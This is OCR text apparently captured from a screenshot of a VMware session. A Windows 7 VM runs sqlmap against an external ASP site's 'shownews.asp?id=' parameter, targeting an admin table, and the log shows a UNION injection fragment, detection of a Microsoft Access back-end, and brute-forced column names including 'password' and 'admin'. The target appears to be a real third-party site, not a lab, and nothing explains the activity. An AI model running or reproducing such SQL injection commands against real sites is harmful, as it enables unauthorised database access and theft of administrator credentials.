 Windows 7 x86 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
win 10 attack
Code
10 Enterprise Edition - VS 2017
Test
Windows Server 2003 Enterpris
XP Professional cn
7 Ultimate bit 64 cn
Windows 7 x86
2008 R2 Standard bit 64 cn
2016 Datacenter bit 64 cn
Parrot-security
7 Ultimate bit 64 en Vul_test
7 Ultimate bit 64 cn Test
Kali-Linux-2019.2-vmware-amd64
WIN 10 Pro
Shared VMs
win 10 attack
7 Ultimate bit 64 cn Test
Windows 7 x86
回收站
sqlmap
cmd.bat
启动
AspWebs...
wwwroot -
快捷方式
xycmsjm-v...
xycmsjm-v...
cmd.bat - python sqlmap.py -u "http://52stu.f3322.net/shownews.asp?id=64" -T admin_u...
),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[22:07:52] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[22:07:52] [ERROR] cannot retrieve column names, back-end DBMS is Microsoft Acce
ss
do you want to use common column existence check? [Y/n/q]
[22:07:53] [INFO] heuristics detected web page charset 'GB2312'
[22:07:53] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
which common columns (wordlist) file do you want to use?
[1] default 'C:\Users\john\Desktop\sqlmap\data\txt\common-columns.txt' (press En
ter)
[2] custom
>
[22:07:54] [INFO] checking column existence using items from 'C:\Users\john\Desk
top\sqlmap\data\txt\common-columns.txt'
[22:07:54] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[22:07:55] [WARNING] running in a single-thread mode. This could take a while
[22:07:55] [INFO] retrieved: id
[22:07:59] [INFO] retrieved: data
[22:08:07] [INFO] retrieved: password
[22:08:40] [INFO] retrieved: admin
[22:09:00] [INFO] tried 997/2576 items (39%)
R
CREWED
CH
22:08
2019/6/20
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.